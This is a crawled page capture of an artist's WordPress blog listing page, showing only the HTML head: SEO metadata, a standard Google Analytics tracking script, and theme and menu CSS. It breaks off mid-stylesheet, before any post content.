

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dianerussell.net/blog/page/5/
body_size: 33701
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<meta http-equiv="cleartype" content="on">

	<!-- Responsive and mobile friendly stuff -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.dianerussell.net/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog - Page 5 of 5 - Diane Russell Art - Fine Art Portraits - Portland, OR</title>
	<link rel="canonical" href="https://www.dianerussell.net/blog/page/5/" />
	<link rel="prev" href="https://www.dianerussell.net/blog/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog - Page 5 of 5 - Diane Russell Art - Fine Art Portraits - Portland, OR" />
	<meta property="og:description" content="test" />
	<meta property="og:url" content="https://www.dianerussell.net/blog/" />
	<meta property="og:site_name" content="Diane Russell Art - Fine Art Portraits - Portland, OR" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://www.dianerussell.net/blog/","url":"https://www.dianerussell.net/blog/page/5/","name":"Blog - Page 5 of 5 - Diane Russell Art - Fine Art Portraits - Portland, OR","isPartOf":{"@id":"https://www.dianerussell.net/#website"},"datePublished":"2014-12-16T20:36:39+00:00","dateModified":"2025-10-02T22:55:31+00:00","breadcrumb":{"@id":"https://www.dianerussell.net/blog/page/5/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.dianerussell.net/blog/page/5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dianerussell.net/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://www.dianerussell.net/#website","url":"https://www.dianerussell.net/","name":"Diane Russell Art - Fine Art Portraits - Portland, OR","description":"Fine Artist","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dianerussell.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.dianerussell.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diane Russell Art - Fine Art Portraits - Portland, OR &raquo; Feed" href="https://www.dianerussell.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diane Russell Art - Fine Art Portraits - Portland, OR &raquo; Comments Feed" href="https://www.dianerussell.net/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4S7P0J1KFZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.dianerussell.net\/blog\/page\/5\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4S7P0J1KFZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4S7P0J1KFZ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mobile.nav.frontend.css-css' href='https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/css/mobile.nav.frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dianerussell.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.dianerussell.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dianerussell.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.dianerussell.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.dianerussell.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto_style-css' href='https://www.dianerussell.net/wp-content/plugins/easy-portfolio/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ep_portfolio_style-css' href='https://www.dianerussell.net/wp-content/plugins/easy-portfolio/css/portfolio-style.css?ver=6.9' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-12264 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  left: 3.5%;
  background: #262626;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-12264:hover, #rmp_menu_trigger-12264:focus {
  background: #262626;
  text-decoration: unset;
}
#rmp_menu_trigger-12264.is-active {
  background: #ffffff;
}
#rmp_menu_trigger-12264 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-12264 .rmp-trigger-icon-active, #rmp_menu_trigger-12264 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-12264.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-12264.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-12264.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-12264.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-12264 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-12264 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-12264 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-12264 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-12264 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-12264 .responsive-menu-pro-inner, #rmp_menu_trigger-12264 .responsive-menu-pro-inner::before, #rmp_menu_trigger-12264 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-12264 .rmp-trigger-icon-active .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-12264.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-12264.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-12264.is-active .responsive-menu-pro-inner::after {
  background-color: #000000;
}
#rmp_menu_trigger-12264:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-12264:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-12264:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-12264:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #000000;
}
#rmp_menu_trigger-12264 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-12264 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-12264.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 651px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  .main-navigation {
    display: none !important;
  }
  #rmp_menu_trigger-12264 {
    display: block;
  }
  #rmp-container-12264 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-12264 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-12264 .rmp-menu, #rmp-menu-wrap-12264 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-12264 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-12264 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-12264 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-12264 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-12264 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-12264 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-12264 .rmp-menu-item-link {
    height: 50px;
    line-height: 50px;
    font-size: 18px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: center;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-12264 .rmp-menu-item-link:after, #rmp-menu-wrap-12264 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-12264 .rmp-menu-item-link:hover, #rmp-menu-wrap-12264 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-12264 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-12264 .rmp-menu-item-link .rmp-font-icon {
    height: 50px;
    line-height: 50px;
    margin-right: 10px;
    font-size: 18px;
  }
  #rmp-menu-wrap-12264 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-12264 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-12264 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-12264 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
